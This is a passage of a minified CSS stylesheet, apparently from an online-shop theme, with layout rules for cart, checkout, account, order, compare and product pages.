.category-grid>*{padding:1rem}.category-masonry-section .grid-item1{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.category-masonry-section .grid-item2{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.category-masonry-section .grid-item3{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:2;grid-row-end:span 2}.category-masonry-section .grid-item3 .category-banner,.category-masonry-section .grid-item3 figure,.category-masonry-section .grid-item3 img{height:100%}@media (max-width:991px) and (min-width:768px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 3))}.category-masonry-section .grid-item3{-ms-grid-row:1;grid-row-start:1;-ms-grid-column:3;grid-column-start:3;-ms-grid-row-span:3;grid-row-end:span 3}}@media (max-width:767px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 2))}}@media (max-width:575px){.page-title{font-size:1.6rem}.page-subtitle{font-size:1.2rem}}@media (max-width:479px){.category-masonry-section .grid-item2,.category-masonry-section .grid-item3{-ms-grid-row-span:1;grid-row-end:span 1;-ms-grid-column-span:2;grid-column-end:span 2}}.cart .cart-summary{padding:2.3rem 3rem 3rem 3rem;border:1px solid #eee;border-radius:4px;line-height:1}.cart .cart-summary .cart-title{margin-bottom:2.1rem;font-size:2rem;letter-spacing:-.01em}.cart .cart-summary label{display:block}.cart .cart-summary .btn-checkout{letter-spacing:.025em;padding-top:1.07em;padding-bottom:1.07em}.cart .form-control{width:100%;max-width:100%;border-radius:3px}.cart .select-box::before{font-size:1.1rem;color:#333;right:1rem}.cart .accordion{border-bottom:1px solid #eee}.cart .card-header{text-transform:uppercase}.cart .card-header a{padding-left:0;padding-right:0}.cart .card-header a::after{right:.5rem;font-size:1.4rem;color:#333}.cart .card-body{margin-bottom:2rem;padding:0}.cart .cart-action{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2rem 0}.cart .cart-action input{border-color:#ccc;font-size:1.4rem;font-weight:600;padding-left:1.3rem;max-width:200px}.cart .cart-action .btn{margin-bottom:1rem}.cart .cart-action .btn-shopping i{font-size:1.9rem}.cart .cart-action .btn-clear,.cart .cart-action .btn-update{padding:1em 2em;border:1px solid #ccc;background-color:#fff;color:#333}.cart .cart-action .btn-clear:hover,.cart .cart-action .btn-clear:focus,.cart .cart-action .btn-clear:active,.cart .cart-action .btn-update:hover,.cart .cart-action .btn-update:focus,.cart .cart-action .btn-update:active{border-color:#e1e1e1;background-color:#e1e1e1}.cart .cart-action .btn-clear{margin-right:1rem}.cart .cart-action .btn-update.disabled{border-color:#eee;background-color:#eee;color:#666;cursor:not-allowed}.cart .coupon-title{font-size:1.6rem}.cart .coupon .form-control{border:none;border-bottom:1px solid #eee;border-radius:0}.cart .coupon .form-control:focus{border-color:#999}.cart .coupon .btn{padding:1em 2em;border-width:1px}.cart .order-total{color:#333;font-size:1.6rem;font-weight:600;letter-spacing:-.025em;margin-bottom:2.5rem}.cart-total{text-align:end}.cart-total table{margin-top:-3px}.cart-total td,.cart-total th{border-top:1px solid #eee;text-transform:uppercase}.cart-subtotal{line-height:1;font-size:1.6rem;color:#333;font-weight:600;padding-bottom:.8rem}.shipping-methods .shipping-title{font-size:1.6rem;line-height:1.5;letter-spacing:-.025em;padding:1.1rem 0 .3rem}.shipping-methods .custom-radio{line-height:2.7}.shipping-methods .custom-radio label{letter-spacing:0;padding-left:2.5rem}.shipping-methods .custom-radio .custom-control-label::after{color:#ccc;padding-top:1px}.shipping-destination{font-size:1.5rem;margin-bottom:2.2rem}.shipping-calculator-form .form-group{margin-bottom:1.5rem}.shipping-calculator-form .form-group .form-control{padding-left:1rem;font-size:1.4rem;color:#666;border-color:#eee}.shipping-calculator-form button{margin-bottom:2.5rem;border-width:1px}.shipping-address .form-control,.shipping-address .select-box{background-color:#fff;margin-bottom:2rem}.shipping-address .form-control{padding:1.15rem 1.2rem;font-family:Poppins,sans-serif;font-size:1.3rem;border-color:#eee;color:#999}.shipping-address label{color:#333;text-transform:uppercase}.shop-table.cart-table th{padding:1rem 0 1.2rem;letter-spacing:-.025em}.shop-table.cart-table .product-price{width:17.3%}.shop-table.cart-table .product-quantity{width:25.7%}.shop-table.cart-table .product-subtotal{width:16%}.shop-table.cart-table .product-name{color:#333}.shop-table.cart-table .product-quantity .input-group{max-width:120px}.shop-table.cart-table .btn-close{top:-8px;right:-7px}.shop-table.cart-table td.product-subtotal{font-size:1.6rem;font-weight:600;color:#333;letter-spacing:-.05em}.shop-table.cart-table td.product-price{font-weight:400;font-size:1.6rem}@media (max-width:767px){.cart-table td.product-subtotal{text-align:center}.cart-table.shop-table .product-quantity{width:auto}.cart-table.shop-table .product-subtotal{width:auto}}@media (max-width:575px){.cart .breadcrumb{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.checkout .shop-breadcrumb{margin-bottom:2.2rem}.checkout .login-toggle,.checkout .coupon-toggle{line-height:1.1}.checkout .login-toggle{margin-bottom:1.5rem}.checkout .coupon-toggle{margin-bottom:2.8rem}.checkout .show-login:hover,.checkout .show-coupon:hover{text-decoration:underline}.checkout .login-content,.checkout .coupon-content,.checkout .checkbox-content{display:none;margin-bottom:2.4rem;padding:3rem;border:1px solid #eee;border-top-width:3px}.checkout .login-content p{font-size:1.3rem;margin-bottom:1.6rem}.checkout .login-content .form-group label{margin-bottom:.2rem}.checkout .login-content .form-control{margin-bottom:1.7rem}.checkout .login-content .checkbox{margin-bottom:1.7rem}.checkout .login-content .checkbox label{padding-left:2.6rem}.checkout .login-content .checkbox a{color:#76bc21}.checkout .login-content .checkbox a:hover{text-decoration:underline}.checkout .btn-login{padding-left:1.88em;padding-right:1.88em;background:#f1f1f1;border-color:#f1f1f1;color:#333}.checkout .coupon-content{padding-bottom:2rem}.checkout .coupon-content p{margin-bottom:1.9rem;line-height:1.7}.checkout .coupon-content .input-wrapper-inline{max-width:40rem}.checkout .btn-coupon{border-color:#eee;background-color:#eee;color:#333}.checkout .btn-login:hover,.checkout .btn-login:active,.checkout .btn-login:focus,.checkout .btn-coupon:hover,.checkout .btn-coupon:active,.checkout .btn-coupon:focus{background-color:#76bc21;border-color:#76bc21;color:#fff}.checkout .form-control{margin-bottom:1.3rem;padding-left:2rem;border-radius:.3rem;font-size:1.4rem}.checkout .form-group label{display:inline-block;margin-bottom:.1rem;line-height:2.1}.checkout .form-group .select-box::before{font-size:1.1rem;right:1.4rem;margin-top:-.2rem;color:#999}.checkout .form-group select{padding-left:1.4rem;max-width:100%}.checkout .custom-checkbox+label{padding-left:2.8rem}.checkout select{-webkit-appearance:none}.checkout textarea{padding-top:1.5rem;min-height:13rem}.checkout .order-summary-wrapper{padding:2.5rem 3rem 3rem;border:1px solid #eee;border-radius:3px}.checkout .order-summary-wrapper>.title{margin-bottom:.9rem;padding-bottom:0}.checkout .checkbox-content{border:none;padding:0}.checkout .form-control:focus{border-color:#999}.order-table tr{border-bottom:1px solid #eee}.order-table th{text-align:start;padding:.9rem 0}.order-table td{padding-left:0;padding-right:0}.order-table b{font-size:1.6rem;font-weight:600;color:#333;letter-spacing:0;margin-bottom:0}.order-table td{padding-top:1.5rem}.order-table td:last-child{text-align:end}.order-table .product-name{font-size:1.4rem;font-weight:400}.order-table .product-name i{font-size:11px;margin-left:.5rem;margin-right:.5rem}.order-table .product-total{font-size:1.4rem;letter-spacing:-.05em}.order-table .shipping-methods .title{font-size:1.5rem}.order-table .cart-subtotal td{padding-top:2rem;padding-bottom:.9rem}.order-table .order-total th,.order-table .order-total td{padding-top:1.8rem;padding-bottom:1.9rem}.order-summary .payment-methods{padding-top:2.5rem;border-bottom:1px solid #eee}.order-summary .payment-methods .title{font-size:1.6rem}.order-summary .card-header a{padding:1rem 2.7rem;font-size:1.4rem;color:#666;font-weight:400}.order-summary .card-header a::before{content:"";position:absolute;left:0;width:18px;height:18px;border:1px solid #ccd;border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.order-summary .card-header a::after{content:"";position:absolute;left:5px;width:8px;height:8px;border-radius:50%;background-color:#333;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.order-summary .card-header a.collapse::after{opacity:1}.order-summary .card-body{padding:0 0 1.5rem}.order-summary .card-body p{padding-left:2.7rem;font-size:1.4rem;line-height:1.7;letter-spacing:-.025em}.payment-accordion{margin-bottom:1.7rem}.paypal-que{position:absolute;top:1rem;left:8rem}.paypal-que:hover{text-decoration:underline}@media (max-width:479px){.coupon-content .input-wrapper-inline{display:block}}.contact-us .icon-box-content .icon-box-title{font-size:1.8rem;line-height:1.3;margin-bottom:.5rem;text-transform:none}.contact-us .icon-box-content p{font-size:1.4rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.contact-us .icon-box .icon-email{margin:.3rem 0 1.5rem}.contact-us .icon-box .icon-headphone{margin-bottom:2.3rem}.contact-us .icon-box .icon-map-marker{margin-bottom:1.9rem}.contact-us .icon-box .icon-fax{margin:.4rem 0 2.2rem}.contact-us .icon-box .w-icon-envelop-closed{font-size:5.2rem}.contact-us .icon-box .w-icon-headphone{font-size:4.8rem}.contact-us .icon-box .w-icon-map-marker{font-size:5.1rem}.contact-us .icon-box .w-icon-fax{font-size:4.5rem}.contact-us .description{margin-bottom:4.9rem}.contact-information-section{padding-bottom:.9rem}.contact-section .card-header{font-size:1.4rem;letter-spacing:0}.contact-section .card-header a{padding-top:1.5rem}.contact-us-form .form-group label{color:#333;line-height:2}.contact-us-form .form-group .form-control{margin-bottom:1.4rem;min-height:4.6rem;border-radius:.3rem}.contact-us-form .form-group textarea.form-control{margin-bottom:2.1rem}.contact-google-map{background-color:#ddd}.coming-content-wrapper{min-height:100vh}.coming-content{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:1rem;font-size:1rem}.coming-content .logo{display:inline-block;margin-bottom:2.5rem}.coming-content .coming-title{margin-bottom:1rem;font-size:8em;font-weight:800;color:#fff;text-transform:uppercase;line-height:1}.coming-content .coming-title span{color:#1b1c25;-webkit-text-stroke:1px #f79645}.coming-content p{color:#999;font-size:1.3rem;letter-spacing:0;margin-bottom:4.5rem;max-width:55rem}.coming-content p.copyright{font-size:1.4rem}.coming-content .countdown-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.coming-content .countdown-section{position:relative;letter-spacing:-.025em}.coming-content .countdown-section:not(:first-child){margin-left:3.5rem}.coming-content .countdown-section:not(:first-child) .countdown-amount::before{content:":";position:absolute;left:-2.2rem;color:#999;font-size:3rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.coming-content .countdown-amount{display:inline-block;position:relative;padding:.62em .583em;border-radius:3px;font-size:3.6em;font-weight:600;background-color:#333;color:#fff;line-height:1;margin-bottom:.6rem}.coming-content .countdown-period{display:block;position:absolute;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:1.4rem;color:#bbb;text-align:center}.coming-content .social-icons{margin-bottom:1.4rem}.coming-content .social-icon{margin-right:1rem}.countdown-coming{margin-bottom:6.8rem}.coming-soon-bg{min-height:100vh}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.coming-soon-bg{height:1px}}@media (max-width:991px){.coming-content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%;padding:0 2rem;font-size:.9rem;text-align:center}.coming-content .countdown-row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.coming-content p{margin-left:auto;margin-right:auto}}@media (max-width:767px){.coming-content{font-size:.7rem}}@media (max-width:479px){.coming-content{font-size:.5rem}}.compare-popup{position:fixed;top:100%;left:0;right:0;padding:2rem 0;background:#fff;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;z-index:2400}.compare-popup .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:2.1rem;padding-bottom:3.1rem}.compare-popup .btn-clean{margin-right:1.8rem;padding:0;border:none;text-transform:capitalize;font-weight:400}.compare-popup .btn-clean:hover,.compare-popup .btn-clean:active,.compare-popup .btn-clean:focus{color:#76bc21;background-color:#fff}.compare-popup.show{-webkit-transform:translateY(-99%);transform:translateY(-99%)}.compare-popup.show+.compare-popup-overlay{opacity:.7;visibility:visible;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.compare-title{margin-top:.8rem}.compare-title .title{margin-bottom:.3rem;font-size:2.4rem;font-weight:700;white-space:nowrap}.compare-product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:.9rem 2rem 0;padding:0}.compare-product-list li{position:relative;width:8vw;max-width:138px;min-height:8vw}.compare-product-list li:not(:first-child){margin-left:3rem}.compare-product-list li:empty::before{content:"+";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;line-height:5rem;font-size:3rem;color:#eee;width:5rem;height:5rem;border-radius:50%;-webkit-box-shadow:2px 4px 15px rgb(0 0 0 / .12);box-shadow:2px 4px 15px rgb(0 0 0 / .12)}.compare-product-list li::after{content:"";position:absolute;border:1px solid #eee;top:0;left:0;width:100%;height:100%;z-index:-1}.compare-product-list .btn-remove{position:absolute;padding:0;right:-1rem;top:-1rem;line-height:1.2;width:20px;height:20px;font-size:1.5rem;border-radius:50%;border:none;-webkit-box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);overflow:hidden}.compare-product-list .btn-remove i{font-size:1.2rem;font-weight:600;margin-bottom:0}.compare-product-list .btn-remove:hover,.compare-product-list .btn-remove:active,.compare-product-list .btn-remove:focus{background-color:#fff}.compare-popup-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:#000;visibility:hidden;opacity:0;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s;z-index:2399}.compare-table{overflow-x:auto}.compare-table>div:nth-child(2n) .compare-col{background-color:#fbfbfb}.compare-table .compare-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.compare-product .product-media{border:1px solid #f5f5f5}.compare-col{padding:2.5rem 0 2.5rem 2rem}.compare-col.compare-product{text-align:center}.compare-col.compare-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;padding-right:5rem;font-weight:400;color:#999}.compare-col.compare-value{padding-right:1rem}.compare-col .remove-product{margin-bottom:2.4rem;padding:0;border:none;color:#333}.compare-col .remove-product i{font-size:2.2rem}.compare-col .remove-product:hover,.compare-col .remove-product:focus,.compare-col .remove-product:active{background-color:#fff0;color:#76bc21}.compare-col .product-details{padding:1.6rem 0 .7rem}.compare-col .product-price{font-size:1.4rem;font-weight:400;letter-spacing:0}.compare-col .new-price{margin-right:0;color:#76bc21}.compare-col .old-price{color:#999}.compare-availability .compare-value{color:#ffa800}.compare-description ul{margin:0;padding:0}.compare-description li{color:#333;line-height:1.6}.compare-description li::before{font-size:1.4rem}.compare-rating{display:-webkit-box;display:-ms-flexbox;display:flex}.compare-rating .ratings-container{width:100%;margin-bottom:0;font-size:1.4rem}.compare-category .compare-value,.compare-meta .compare-value,.compare-size .compare-value,.compare-brand .compare-value{color:#333}.compare-color .swatch{vertical-align:middle;margin-right:.4rem;width:1.5rem;height:1.5rem;display:inline-block;border-radius:50%}@media (min-width:1921px){.compare-product-list li{max-height:15.5rem;max-width:none}.compare-product-list li figure,.compare-product-list li img{height:100%;width:100%}}@media (max-width:991px){.compare-popup .container{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;padding-bottom:0}.compare-product-list{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:2rem 0}.compare-product-list li{width:18vw;min-height:11rem}}@media (max-width:991) and (min-width:480px){.compare-title{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (max-width:767px){.compare-col.compare-field{max-width:15rem;padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.compare-product-list li{min-height:6rem}.compare-product-list li:not(:first-child){margin-left:1.5rem}}@media (max-width:479px){.compare-product-list li:empty::before{width:3.5rem;height:3.5rem;line-height:3.5rem;font-size:2rem}}.error-404{padding-top:14.5rem;padding-bottom:10rem;background-color:#f7f7f7}.error-404 figure{margin:0 auto;max-width:82rem}.error-404 .banner-content{margin-top:5.5rem}.error-404 .banner-title{margin-bottom:.8rem}.error-404 p{margin-bottom:3.3rem}.faq .title{letter-spacing:.02em}.faq .card-header{letter-spacing:-.0125em}.faq .card-body p{letter-spacing:-.005em}.content-title-section .subtitle{font-size:1.4rem;letter-spacing:-.025em;margin-bottom:.5rem}.content-title-section .title{max-width:55.5rem;margin:0 auto .7rem;font-size:2.4rem}.content-title-section .description{margin-bottom:4.8rem;font-size:1.3rem}.wolmart-icons{color:#333;font-size:1.6rem;line-height:2.5}.wolmart-icons i,.wolmart-icons .icon-name{display:inline-block;vertical-align:middle}.wolmart-icons i{margin-right:.5rem}.icon-page .element-section{padding-top:.7rem}.instagram-masonry-grid .height-x1{height:240px}.instagram-masonry-grid .height-x2{height:480px}.instagram-masonry-grid .grid-item{padding:1rem}.instagram-masonry-grid img{height:100%;-o-object-fit:cover;object-fit:cover}.instagram-masonry-grid .instagram{height:100%}@media (max-width:767px){.instagram-masonry-grid .height-x1{height:200px}.instagram-masonry-grid .height-x2{height:400px}}.my-account .breadcrumb-nav{margin-bottom:3.2rem}.my-account .tab-vertical .nav{width:24.41%;border:none}.my-account .tab-content{width:75.59%;padding-left:1.5rem;border:none}.my-account .nav-link,.my-account .link-item{margin-bottom:0;padding:1.7rem 0 1.6rem;font-size:1.6rem;text-transform:none;border-bottom:1px solid #eee}.my-account .link-item{font-weight:600;color:#333;line-height:1}.my-account .link-item a{color:inherit}.my-account .link-item:hover{color:#76bc21}.my-account .tab-pane p{font-size:1.4rem;line-height:1.8}.my-account .icon-box.text-center i{display:block;font-size:6rem;color:#333;-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s}.my-account .text-center .icon-box-icon{margin-bottom:1.9rem}.my-account .icon-box.text-center:hover .icon-box-icon i{color:#76bc21;-webkit-transform:scale(1.1);transform:scale(1.1)}.my-account .icon-box.text-center:hover p{text-decoration:underline}.my-account .icon-box.icon-box-side .icon-orders,.my-account .icon-box.icon-box-side .icon-map-marker{margin-right:1rem}.my-account .icon-box.icon-box-side .w-icon-download{font-size:2.4rem}.my-account .icon-box.icon-box-side .icon-account{margin-right:.8rem}.my-account .form-control{-webkit-transition:border-color 0.4s;transition:border-color 0.4s}.my-account .form-control:focus{border-color:#76bc21}.my-account .icon-box-light{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.my-account .icon-box-light i{font-size:2.5rem;color:#999}.my-account .icon-box-light .icon-box-title{font-size:2rem}.my-account .order:not(th){padding-top:.9rem}.my-account .order:not(th) .order-table{padding:1.1rem 2.9rem 0}#account-dashboard.tab-pane{padding-top:1.5rem}#account-dashboard p.greeting{font-size:1.6rem}#account-dashboard p a:hover{text-decoration:underline}#account-dashboard .icon-box{padding:4rem 2rem;border:1px solid #eee;border-radius:3px;-webkit-transition:all 0.4s;transition:all 0.4s}#account-dashboard .icon-box:hover{-webkit-box-shadow:1px 1px 10px rgb(0 0 0 / .1);box-shadow:1px 1px 10px rgb(0 0 0 / .1)}#account-dashboard .icon-box:hover p{color:#76bc21}#account-dashboard .icon-box p{margin-bottom:0;font-size:1.4rem;color:#666;-webkit-transition:color;transition:color}#account-dashboard .icon-box-title{font-size:1.8rem;text-transform:capitalize}#account-downloads.tab-pane{padding-top:.9rem}#account-downloads .icon-box-side .w-icon-download{font-size:2.5rem;margin-top:-.5rem}#account-downloads .icon-box{margin-bottom:1.4rem}#account-orders.tab-pane{padding-top:.8rem}#account-orders .icon-box{margin-bottom:1.8rem}#account-orders .account-orders-table th{padding-top:1rem;padding-bottom:1rem}#account-orders .account-orders-table td{padding-top:2.1rem;padding-bottom:2.1rem}#account-orders .account-orders-table .order-id{padding-left:1rem;width:20.77%}#account-orders .account-orders-table .order-date{width:20.1%}#account-orders .account-orders-table .order-status{width:20%}#account-orders .account-orders-table .order-total{width:25.48%}#account-orders .account-orders-table .order-action{width:13.78%;padding-right:1rem}#account-orders .account-orders-table td.order-total{letter-spacing:0}#account-orders .order-action .btn{color:#333;border-color:#ccc;-webkit-transition:color 0.4s,border-color 0.4s,background-color 0.4s;transition:color 0.4s,border-color 0.4s,background-color 0.4s}#account-orders .order-action .btn:hover{background-color:#333;border-color:#333;color:#fff}#account-details.tab-pane{padding-top:.9rem}#account-details.tab-pane .w-icon-user{margin-bottom:.3rem}#account-details .icon-box{margin-bottom:1.4rem}#account-details .account-details-form label{color:#666;font-size:1.4rem;line-height:2.3}#account-details .account-details-form .form-control{margin-bottom:1.6rem;border-radius:.3rem;font-size:1.4rem;color:#666}#account-details .account-details-form p{font-size:1.2rem;letter-spacing:-.015em;line-height:2.1}#account-details .card{border:1px solid #eee}#account-details .title-password{font-size:1.8rem}#account-addresses.tab-pane{padding-top:.8rem}#account-addresses.tab-pane p{margin-bottom:2.1rem;line-height:1.6}#account-addresses .title{font-size:1.5rem;margin-bottom:1.7rem;padding-bottom:1.4rem}#account-addresses .title-underline::after{background-color:#e5e5e5}#account-addresses address{font-style:normal}#account-addresses .address-table th,#account-addresses .address-table td{padding:.3rem 0}#account-addresses .address-table th{font-weight:400;text-align:start;width:100px;color:#999}#account-addresses .address-table td{color:#333}@media (max-width:767px){.my-account .tab-vertical .nav-tabs,.my-account .tab-vertical .tab-content{width:100%}#account-orders .account-orders-table td{padding-top:.5rem;padding-bottom:.5rem;word-break:break-all}#account-orders .account-orders-table .order-id{width:10%;padding-left:0}#account-orders .order-action .btn{padding:0;border:none;text-align:start}#account-orders .order-action .btn:hover,#account-orders .order-action .btn:active,#account-orders .order-action .btn:focus{background-color:#fff0;border:none;color:#76bc21}}.login-page .login-popup{margin:4.2rem auto 5rem;-webkit-box-shadow:0 0 10px rgb(0 0 0 / .1);box-shadow:0 0 10px rgb(0 0 0 / .1)}.login-page .checkbox-round+label::before{border-radius:50%;border:1px solid #ccc;background:#fff0}.login-page .checkbox-round+label::after{content:"";width:.8rem;height:.8rem;background-color:#333;position:absolute;border-radius:50%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:5px;opacity:0}.login-page .checkbox-round.active+label::after{opacity:1}.login-page .login-vendor{display:none}.order .shop-breadcrumb{margin-bottom:2.2rem}.order .order-table{padding:.6rem 3rem 3rem;border:1px solid #e1e1e1;border-collapse:separate}.order .order-table thead th{padding-bottom:1.7rem;font-size:1.8rem}.order .order-table thead th,.order .order-table tfoot th,.order .order-table tfoot td{border-bottom:1px solid #e1e1e1}.order .order-table td{border:none}.order .order-table tbody td:first-child{min-width:16rem;padding-top:3rem;padding-bottom:0}.order .order-table tbody a{color:#76bc21}.order .order-table tbody a:hover{text-decoration:underline}.order .order-table tbody strong{color:#333}.order .order-table tfoot{font-size:1.6rem}.order .order-table tfoot th,.order .order-table tfoot td{padding-top:1.5rem;padding-bottom:1.8rem;font-weight:600}.order .order-table tfoot th{color:#333}.order .order-table .total td{font-weight:700;font-size:2rem;color:#333}.order .alert{border:1px dashed #e5e5e5}.order .alert i{color:#799b5a}.order .address-table td{color:#666!important}.order #billing-account-addresses{border-bottom:1px solid #e1e1e1}.order #billing-account-addresses .email td{padding-top:3.5rem}.order .btn-back{padding:.85em 1.4em}.order-success{padding:3.6rem 1.5rem;border:2px solid #e1e1e1;font-size:2.4rem}.order-success i{font-size:28px;vertical-align:middle;margin-right:.8rem}.order-view{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3.2rem 0}.order-view li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:1rem;text-align:center;font-size:1.8rem}.order-view strong{color:#333;display:block}.order-subtable thead tr{border-bottom:1px solid #e1e1e1}.order-subtable thead th{padding-bottom:2rem;font-size:1.8rem;color:#333;text-align:start;font-weight:600}.order-subtable td{white-space:nowrap}.order-subtable tbody td{border:none;padding:1.5rem 0}.order-subtable strong{display:block;color:#333}.order-subtable .order{width:12.5%}.order-subtable .date{width:21.13%}.order-subtable .status{width:14.11%}.order-subtable .total{width:32%;color:#333}.order-subtable .action{text-align:end}.order-subtable tbody tr:first-child td{padding-top:3.4rem}.order-subtable tbody .order{color:#76bc21}.order-subtable tbody .btn{padding:.72em 1.2em;color:#333;border-color:#eee;background-color:#eee}.order-subtable tbody .btn:hover,.order-subtable tbody .btn:active,.order-subtable tbody .btn:focus{color:#fff;border-color:#333;background-color:#333}.order-subtable thead th:not(:last-child),.order-subtable tbody td:not(:last-child){padding-right:1rem}@media (max-width:767px){.order-view{display:block}.order-view li{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:start}.order-view label{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding-right:1rem}}@media (max-width:767px){.order-subtable{display:block;overflow-x:auto;min-width:100%}}@media (max-width:479px){.order-view li{font-size:1.5rem}.order .order-table{padding-left:2rem;padding-right:2rem}}.product-list-section{margin-bottom:4.2rem}.product-list-section .title-link-wrapper .title::after{height:2px;background-color:#666}.product-wrapper.row [class*=col-]{margin-bottom:2rem}.product:not(.product-single) .product-countdown-container{position:absolute;left:10px;right:10px;bottom:10px;white-space:nowrap;overflow-x:auto;background-color:rgb(34 34 34 / .8);color:#fff;letter-spacing:-.025em;text-align:center;border-radius:.3rem;padding-left:0;padding-right:0;opacity:1;visibility:visible;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s}.product:not(.product-single) .countdown-row{display:-webkit-box;display:-ms-flexbox;display:flex}.product:not(.product-single) .countdown-section{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.9em 0 .8em}.product:not(.product-single) .countdown-amount,.product:not(.product-single) .countdown-period{display:inline-block}.product:not(.product-single) .countdown-amount{font-size:1.4em;font-weight:700;line-height:1.3}.product:not(.product-single) .countdown-period{font-size:1em;font-weight:500;opacity:.9;letter-spacing:-.035em}.product:not(.product-single):hover .product-countdown-container{opacity:0;visibility:hidden}.product:not(.product-single) .product-list .product-desc{margin-bottom:3.9rem;line-height:1.9}.product-sticky-content .product-list-sm{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-sticky-content .product-media{-webkit-box-flex:0;-ms-flex:0 0 8.5rem;flex:0 0 8.5rem;max-width:8.5rem;height:8.5rem}.product-sticky-content .product-media img{height:100%}.product-sticky-content .product-name{font-size:1.4rem}.product-sticky-content .product-price{font-size:1.6rem}.product-sticky-content .old-price{font-size:1.6rem}.product-sticky-content .product-form.container{padding:0}.product-sticky-content.fixed .product-list-sm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1}.product-sticky-content.fixed .product-form{padding:2rem}.product-sticky-content.fixed .product-qty-form,.product-sticky-content.fixed .btn-cart{margin-bottom:0}.product-sticky-content.fixed .product-qty-form{margin-right:.8rem;max-width:14rem;-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem}.product-sticky-content.fixed .product-qty-form label{display:none}.product-sticky-content.fixed .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;max-width:21rem}.product-sticky-content.fix-top.fixed .product-form{-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-top:1rem;padding-bottom:1rem}.product-sticky-content.fix-top.fixed .product-media{max-width:4.4rem;-webkit-box-flex:0;-ms-flex:0 0 4.4rem;flex:0 0 4.4rem;height:4.4rem}.product-sticky-content.fix-top.fixed .product-name{display:none}.product-sticky-content.fix-top.fixed .btn-cart{min-width:14rem}.product-single .col-md-6 .product-bm-wrapper{margin-bottom:.8rem}.sticky-both-content .product-single{margin-top:.4rem}.sticky-both-content .product-title{margin-bottom:1.2rem;line-height:1.4}.sticky-both-content .product-color-swatch{margin-top:.3rem}.sticky-both-content .product-size-swatch{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.product-qty-form.with-label{-webkit-box-flex:0;-ms-flex:0 0 21.5rem;flex:0 0 21.5rem;max-width:21.5rem}@media (max-width:1199px){.shop-content .product-list .product-desc{margin-bottom:2rem}}@media (max-width:575px){.shop-content .product-list{display:block;margin-bottom:2rem}.shop-content .product-list .product-media{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin:0 0 2rem 0}}@media (max-width:479px){.product-sticky-content.fix-top.fixed .product-media,.product-sticky-content.fix-top.fixed .product-details{display:none}.product-sticky-content.fix-top.fixed .btn-cart{max-width:none}.product-sticky-content.fix-top.fixed .product-form{padding-left:1.5rem;padding-right:1.5rem}.product-sticky-content.fixed 